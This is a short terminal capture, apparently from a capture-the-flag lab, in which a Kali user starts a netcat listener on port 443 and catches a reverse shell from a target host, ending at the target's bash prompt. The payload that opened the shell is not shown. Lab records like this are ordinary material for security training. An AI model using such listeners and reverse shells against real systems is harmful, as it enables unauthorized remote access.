 ┌─[kali@kali]─[~/Desktop/UhcLabs/Rabbit]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
172.31.27.179: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.27.179] 42236
bash: no job control in this shell
[mq@ip-172-31-27-179 ~]$